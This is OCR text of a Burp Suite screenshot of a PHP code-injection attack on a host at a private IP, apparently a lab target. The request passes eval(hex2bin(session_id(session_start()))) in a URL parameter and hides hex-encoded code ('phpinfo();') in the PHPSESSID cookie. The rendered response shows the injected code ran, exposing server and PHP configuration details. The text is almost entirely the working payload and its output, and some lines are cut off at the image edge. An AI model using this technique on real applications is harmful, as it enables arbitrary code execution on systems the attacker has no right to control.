 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.43.10 ?
Request
Raw Params Headers Hex
GET /haah.php?exp=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=706870696e666f28293b
Connection: close
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
PHP Version 5.4.45
System Windows NT LAPTOP-A2Q8Q652 6.2 build 9200 (Windows 8 H
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--w
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-s
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) C:\WINDOWS